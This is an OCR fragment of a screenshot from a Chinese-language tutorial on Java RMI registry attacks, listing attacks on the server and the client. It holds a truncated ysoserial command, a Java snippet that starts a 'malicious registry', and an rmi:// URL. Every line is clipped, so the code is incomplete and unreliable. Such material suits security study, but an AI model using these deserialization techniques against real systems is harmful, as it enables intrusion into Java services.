
攻击方式
注册端攻击服务端
java -
cp
 .\ysoserial-master-8eb5c
public
static
void
main
(Strin
//开启一个恶意的reg，然后se
String
url
=
"rmi://127.0
        Naming.unbind(url);

注册端攻击客户端